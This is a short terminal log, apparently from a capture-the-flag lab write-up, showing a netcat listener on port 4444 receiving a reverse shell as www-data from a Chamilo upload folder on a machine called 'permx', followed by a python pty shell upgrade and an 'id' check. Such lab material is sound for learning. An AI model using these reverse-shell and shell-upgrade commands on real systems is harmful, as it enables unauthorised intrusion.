 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.23:39956
bash: cannot set terminal process group (1165): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ python3
 -c 'import pty;pty.spawn("/bin/bash")'
<les$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$